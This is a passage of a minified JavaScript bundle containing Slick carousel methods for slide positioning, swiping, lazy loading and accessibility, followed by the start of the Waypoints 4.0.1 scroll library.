deCount<=s.options.slidesToShow||s.options.infinite===!1?s.$slideTrack.children(".slick-slide").eq(t):s.$slideTrack.children(".slick-slide").eq(t+s.options.slidesToShow+1),e=s.options.rtl===!0?n[0]?(s.$slideTrack.width()-n[0].offsetLeft-n.width())*-1:0:n[0]?n[0].offsetLeft*-1:0,e+=(s.$list.width()-n.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(t){var e=this;return e.options[t]},e.prototype.getNavigableIndexes=function(){var t,e=this,i=0,n=0,o=[];for(e.options.infinite===!1?t=e.slideCount:(i=e.options.slidesToScroll*-1,n=e.options.slidesToScroll*-1,t=2*e.slideCount);i<t;)o.push(i),i=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return o},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,i,n,o=this;return n=o.options.centerMode===!0?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,o.options.swipeToSlide===!0?(o.$slideTrack.find(".slick-slide").each(function(e,s){if(s.offsetLeft-n+t(s).outerWidth()/2>o.swipeLeft*-1)return i=s,!1}),e=Math.abs(t(i).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(t,e){var i=this;i.changeSlide({data:{message:"index",index:parseInt(t)}},e)},e.prototype.init=function(e){var i=this;t(i.$slider).hasClass("slick-initialized")||(t(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),e&&i.$slider.trigger("init",[i]),i.options.accessibility===!0&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},e.prototype.initADA=function(){var e=this,i=Math.ceil(e.slideCount/e.options.slidesToShow),n=e.getNavigableIndexes().filter(function(t){return t>=0&&t<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(i){var o=n.indexOf(i);if(t(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+i,tabindex:-1}),o!==-1){var s="slick-slide-control"+e.instanceUid+o;t("#"+s).length&&t(this).attr({"aria-describedby":s})}}),e.$dots.attr("role","tablist").find("li").each(function(o){var s=n[o];t(this).attr({role:"presentation"}),t(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+o,"aria-controls":"slick-slide"+e.instanceUid+s,"aria-label":o+1+" of "+i,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var o=e.currentSlide,s=o+e.options.slidesToShow;o<s;o++)e.options.focusOnChange?e.$slides.eq(o).attr({tabindex:"0"}):e.$slides.eq(o).removeAttr("tabindex");e.activateADA()},e.prototype.initArrowEvents=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide),t.options.accessibility===!0&&(t.$prevArrow.on("keydown.slick",t.keyHandler),t.$nextArrow.on("keydown.slick",t.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&(t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),e.options.accessibility===!0&&e.$dots.on("keydown.slick",e.keyHandler)),e.options.dots===!0&&e.options.pauseOnDotsHover===!0&&e.slideCount>e.options.slidesToShow&&t("li",e.$dots).on("mouseenter.slick",t.proxy(e.interrupt,e,!0)).on("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",t.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),t(document).on(e.visibilityChange,t.proxy(e.visibility,e)),e.options.accessibility===!0&&e.$list.on("keydown.slick",e.keyHandler),e.options.focusOnSelect===!0&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,t.proxy(e.orientationChange,e)),t(window).on("resize.slick.slick-"+e.instanceUid,t.proxy(e.resize,e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(e.setPosition)},e.prototype.initUI=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),t.options.dots===!0&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},e.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&e.options.accessibility===!0?e.changeSlide({data:{message:e.options.rtl===!0?"next":"previous"}}):39===t.keyCode&&e.options.accessibility===!0&&e.changeSlide({data:{message:e.options.rtl===!0?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){t("img[data-lazy]",e).each(function(){var e=t(this),i=t(this).attr("data-lazy"),n=t(this).attr("data-srcset"),o=t(this).attr("data-sizes")||r.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){e.animate({opacity:0},100,function(){n&&(e.attr("srcset",n),o&&e.attr("sizes",o)),e.attr("src",i).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),r.$slider.trigger("lazyLoaded",[r,e,i])})},s.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,e,i])},s.src=i})}var i,n,o,s,r=this;if(r.options.centerMode===!0?r.options.infinite===!0?(o=r.currentSlide+(r.options.slidesToShow/2+1),s=o+r.options.slidesToShow+2):(o=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),s=2+(r.options.slidesToShow/2+1)+r.currentSlide):(o=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,s=Math.ceil(o+r.options.slidesToShow),r.options.fade===!0&&(o>0&&o--,s<=r.slideCount&&s++)),i=r.$slider.find(".slick-slide").slice(o,s),"anticipated"===r.options.lazyLoad)for(var a=o-1,l=s,d=r.$slider.find(".slick-slide"),c=0;c<r.options.slidesToScroll;c++)a<0&&(a=r.slideCount-1),i=i.add(d.eq(a)),i=i.add(d.eq(l)),a--,l++;e(i),r.slideCount<=r.options.slidesToShow?(n=r.$slider.find(".slick-slide"),e(n)):r.currentSlide>=r.slideCount-r.options.slidesToShow?(n=r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow),e(n)):0===r.currentSlide&&(n=r.$slider.find(".slick-cloned").slice(r.options.slidesToShow*-1),e(n))},e.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){var t=this;t.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var t=this;t.checkResponsive(),t.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var t=this;t.autoPlayClear(),t.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},e.prototype.postSlide=function(e){var i=this;if(!i.unslicked&&(i.$slider.trigger("afterChange",[i,e]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,
i.options.autoplay&&i.autoPlay(),i.options.accessibility===!0&&(i.initADA(),i.options.focusOnChange))){var n=t(i.$slides.get(i.currentSlide));n.attr("tabindex",0).focus()}},e.prototype.prev=e.prototype.slickPrev=function(){var t=this;t.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(t){t.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var i,n,o,s,r,a=this,l=t("img[data-lazy]",a.$slider);l.length?(i=l.first(),n=i.attr("data-lazy"),o=i.attr("data-srcset"),s=i.attr("data-sizes")||a.$slider.attr("data-sizes"),r=document.createElement("img"),r.onload=function(){o&&(i.attr("srcset",o),s&&i.attr("sizes",s)),i.attr("src",n).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),a.options.adaptiveHeight===!0&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,i,n]),a.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){a.progressiveLazyLoad(e+1)},500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,i,n]),a.progressiveLazyLoad())},r.src=n):a.$slider.trigger("allImagesLoaded",[a])},e.prototype.refresh=function(e){var i,n,o=this;n=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>n&&(o.currentSlide=n),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),i=o.currentSlide,o.destroy(!0),t.extend(o,o.initials,{currentSlide:i}),o.init(),e||o.changeSlide({data:{message:"index",index:i}},!1)},e.prototype.registerBreakpoints=function(){var e,i,n,o=this,s=o.options.responsive||null;if("array"===t.type(s)&&s.length){o.respondTo=o.options.respondTo||"window";for(e in s)if(n=o.breakpoints.length-1,s.hasOwnProperty(e)){for(i=s[e].breakpoint;n>=0;)o.breakpoints[n]&&o.breakpoints[n]===i&&o.breakpoints.splice(n,1),n--;o.breakpoints.push(i),o.breakpointSettings[i]=s[e].settings}o.breakpoints.sort(function(t,e){return o.options.mobileFirst?t-e:e-t})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),e.options.focusOnSelect===!0&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(t,e,i){var n=this;return"boolean"==typeof t?(e=t,t=e===!0?0:n.slideCount-1):t=e===!0?--t:t,!(n.slideCount<1||t<0||t>n.slideCount-1)&&(n.unload(),i===!0?n.$slideTrack.children().remove():n.$slideTrack.children(this.options.slide).eq(t).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,void n.reinit())},e.prototype.setCSS=function(t){var e,i,n=this,o={};n.options.rtl===!0&&(t=-t),e="left"==n.positionProp?Math.ceil(t)+"px":"0px",i="top"==n.positionProp?Math.ceil(t)+"px":"0px",o[n.positionProp]=t,n.transformsEnabled===!1?n.$slideTrack.css(o):(o={},n.cssTransitions===!1?(o[n.animType]="translate("+e+", "+i+")",n.$slideTrack.css(o)):(o[n.animType]="translate3d("+e+", "+i+", 0px)",n.$slideTrack.css(o)))},e.prototype.setDimensions=function(){var t=this;t.options.vertical===!1?t.options.centerMode===!0&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),t.options.centerMode===!0&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),t.options.vertical===!1&&t.options.variableWidth===!1?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):t.options.variableWidth===!0?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();t.options.variableWidth===!1&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},e.prototype.setFade=function(){var e,i=this;i.$slides.each(function(n,o){e=i.slideWidth*n*-1,i.options.rtl===!0?t(o).css({position:"relative",right:e,top:0,zIndex:i.options.zIndex-2,opacity:0}):t(o).css({position:"relative",left:e,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&t.options.adaptiveHeight===!0&&t.options.vertical===!1){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,i,n,o,s,r=this,a=!1;if("object"===t.type(arguments[0])?(n=arguments[0],a=arguments[1],s="multiple"):"string"===t.type(arguments[0])&&(n=arguments[0],o=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===t.type(arguments[1])?s="responsive":"undefined"!=typeof arguments[1]&&(s="single")),"single"===s)r.options[n]=o;else if("multiple"===s)t.each(n,function(t,e){r.options[t]=e});else if("responsive"===s)for(i in o)if("array"!==t.type(r.options.responsive))r.options.responsive=[o[i]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===o[i].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(o[i])}a&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),t.options.fade===!1?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},e.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=t.options.vertical===!0?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||t.options.useCSS===!0&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&t.animType!==!1&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&t.animType!==!1},e.prototype.setSlideClasses=function(t){var e,i,n,o,s=this;if(i=s.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),s.$slides.eq(t).addClass("slick-current"),s.options.centerMode===!0){var r=s.options.slidesToShow%2===0?1:0;e=Math.floor(s.options.slidesToShow/2),s.options.infinite===!0&&(t>=e&&t<=s.slideCount-1-e?s.$slides.slice(t-e+r,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(n=s.options.slidesToShow+t,i.slice(n-e+1+r,n+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?i.eq(i.length-1-s.options.slidesToShow).addClass("slick-center"):t===s.slideCount-1&&i.eq(s.options.slidesToShow).addClass("slick-center")),s.$slides.eq(t).addClass("slick-center")}else t>=0&&t<=s.slideCount-s.options.slidesToShow?s.$slides.slice(t,t+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=s.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(o=s.slideCount%s.options.slidesToShow,n=s.options.infinite===!0?s.options.slidesToShow+t:t,s.options.slidesToShow==s.options.slidesToScroll&&s.slideCount-t<s.options.slidesToShow?i.slice(n-(s.options.slidesToShow-o),n+o).addClass("slick-active").attr("aria-hidden","false"):i.slice(n,n+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==s.options.lazyLoad&&"anticipated"!==s.options.lazyLoad||s.lazyLoad()},e.prototype.setupInfinite=function(){var e,i,n,o=this;if(o.options.fade===!0&&(o.options.centerMode=!1),o.options.infinite===!0&&o.options.fade===!1&&(i=null,o.slideCount>o.options.slidesToShow)){for(n=o.options.centerMode===!0?o.options.slidesToShow+1:o.options.slidesToShow,e=o.slideCount;e>o.slideCount-n;e-=1)i=e-1,t(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(e=0;e<n+o.slideCount;e+=1)i=e,t(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){t(this).attr("id","")})}},e.prototype.interrupt=function(t){var e=this;t||e.autoPlay(),e.interrupted=t},e.prototype.selectHandler=function(e){var i=this,n=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),o=parseInt(n.attr("data-slick-index"));return o||(o=0),i.slideCount<=i.options.slidesToShow?void i.slideHandler(o,!1,!0):void i.slideHandler(o)},e.prototype.slideHandler=function(t,e,i){var n,o,s,r,a,l=null,d=this;if(e=e||!1,!(d.animating===!0&&d.options.waitForAnimate===!0||d.options.fade===!0&&d.currentSlide===t))return e===!1&&d.asNavFor(t),n=t,l=d.getLeft(n),r=d.getLeft(d.currentSlide),d.currentLeft=null===d.swipeLeft?r:d.swipeLeft,d.options.infinite===!1&&d.options.centerMode===!1&&(t<0||t>d.getDotCount()*d.options.slidesToScroll)?void(d.options.fade===!1&&(n=d.currentSlide,i!==!0&&d.slideCount>d.options.slidesToShow?d.animateSlide(r,function(){d.postSlide(n)}):d.postSlide(n))):d.options.infinite===!1&&d.options.centerMode===!0&&(t<0||t>d.slideCount-d.options.slidesToScroll)?void(d.options.fade===!1&&(n=d.currentSlide,i!==!0&&d.slideCount>d.options.slidesToShow?d.animateSlide(r,function(){d.postSlide(n)}):d.postSlide(n))):(d.options.autoplay&&clearInterval(d.autoPlayTimer),o=n<0?d.slideCount%d.options.slidesToScroll!==0?d.slideCount-d.slideCount%d.options.slidesToScroll:d.slideCount+n:n>=d.slideCount?d.slideCount%d.options.slidesToScroll!==0?0:n-d.slideCount:n,d.animating=!0,d.$slider.trigger("beforeChange",[d,d.currentSlide,o]),s=d.currentSlide,d.currentSlide=o,d.setSlideClasses(d.currentSlide),d.options.asNavFor&&(a=d.getNavTarget(),a=a.slick("getSlick"),a.slideCount<=a.options.slidesToShow&&a.setSlideClasses(d.currentSlide)),d.updateDots(),d.updateArrows(),d.options.fade===!0?(i!==!0?(d.fadeSlideOut(s),d.fadeSlide(o,function(){d.postSlide(o)})):d.postSlide(o),void d.animateHeight()):void(i!==!0&&d.slideCount>d.options.slidesToShow?d.animateSlide(l,function(){d.postSlide(o)}):d.postSlide(o)))},e.prototype.startLoad=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),t.options.dots===!0&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var t,e,i,n,o=this;return t=o.touchObject.startX-o.touchObject.curX,e=o.touchObject.startY-o.touchObject.curY,i=Math.atan2(e,t),n=Math.round(180*i/Math.PI),n<0&&(n=360-Math.abs(n)),n<=45&&n>=0?o.options.rtl===!1?"left":"right":n<=360&&n>=315?o.options.rtl===!1?"left":"right":n>=135&&n<=225?o.options.rtl===!1?"right":"left":o.options.verticalSwiping===!0?n>=35&&n<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(t){var e,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1,!1;if(n.interrupted=!1,n.shouldClick=!(n.touchObject.swipeLength>10),void 0===n.touchObject.curX)return!1;if(n.touchObject.edgeHit===!0&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(e),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},e.prototype.swipeHandler=function(t){var e=this;if(!(e.options.swipe===!1||"ontouchend"in document&&e.options.swipe===!1||e.options.draggable===!1&&t.type.indexOf("mouse")!==-1))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,e.options.verticalSwiping===!0&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},e.prototype.swipeMove=function(t){var e,i,n,o,s,r,a=this;return s=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!a.dragging||a.scrolling||s&&1!==s.length)&&(e=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==s?s[0].pageX:t.clientX,a.touchObject.curY=void 0!==s?s[0].pageY:t.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&r>4?(a.scrolling=!0,!1):(a.options.verticalSwiping===!0&&(a.touchObject.swipeLength=r),i=a.swipeDirection(),void 0!==t.originalEvent&&a.touchObject.swipeLength>4&&(a.swiping=!0,t.preventDefault()),o=(a.options.rtl===!1?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),a.options.verticalSwiping===!0&&(o=a.touchObject.curY>a.touchObject.startY?1:-1),n=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,a.options.infinite===!1&&(0===a.currentSlide&&"right"===i||a.currentSlide>=a.getDotCount()&&"left"===i)&&(n=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),a.options.vertical===!1?a.swipeLeft=e+n*o:a.swipeLeft=e+n*(a.$list.height()/a.listWidth)*o,a.options.verticalSwiping===!0&&(a.swipeLeft=e+n*o),a.options.fade!==!0&&a.options.touchMove!==!1&&(a.animating===!0?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},e.prototype.swipeStart=function(t){var e,i=this;return i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow?(i.touchObject={},!1):(void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,void(i.dragging=!0))},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},e.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},e.prototype.updateArrows=function(){var t,e=this;t=Math.floor(e.options.slidesToShow/2),e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&e.options.centerMode===!1?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&e.options.centerMode===!0&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").end(),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},t.fn.slick=function(){var t,i,n=this,o=arguments[0],s=Array.prototype.slice.call(arguments,1),r=n.length;for(t=0;t<r;t++)if("object"==typeof o||"undefined"==typeof o?n[t].slick=new e(n[t],o):i=n[t].slick[o].apply(n[t].slick,s),"undefined"!=typeof i)return i;return n}})},function(t,e){t.exports=jQuery},function(t,e){/*!
	Waypoints - 4.0.1
	Copyright © 2011-2016 Caleb Troughton
	Licensed under the MIT license.
	https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
	*/
!function(){"use strict";function t(n){if(!n)throw new Error("No options passed to Waypoint constructor");if(!n.element)throw new Error("No element option passed to Waypoint constructor");if(!n.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,n),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=n.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var n in i)e.push(i[n]);for(var o=0,s=e.length;s>o;o++)e[o][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=o.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,n[t.waypointContextKey]=this,i+=1,o.windowContext||(o.windowContext=!0,o.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,n={},o=window.Waypoint,s=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var 